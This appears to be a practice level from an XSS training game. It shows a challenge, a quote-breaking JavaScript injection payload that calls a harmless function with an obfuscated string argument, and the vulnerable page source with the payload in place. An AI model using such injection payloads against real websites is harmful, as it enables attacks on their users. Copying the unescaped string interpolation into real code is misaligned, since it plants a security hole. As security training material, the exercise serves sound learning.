 🎧 Level 7 (practice)
Level 7
|
Challenge: call the prettySuperHero function with argument aujaumt0 (string) by exploiting the XSS vulnerability.
';prettySuperHero('au'+'J'.toLowerCase()+'aumt'+(1-1))//
View HTML source
View DOM
<!DOCTYPE html>
<html>
<head>
<title>Hello world</title>
</head>
<body>
Hello, <span id="hello" />
<script>
var hello = '';prettySuperHero('au'+'J'.toLowerCase()+'aumt'+(1-1))//';
document.getElementById('hello').innerHTML = hello;
</script>
</body>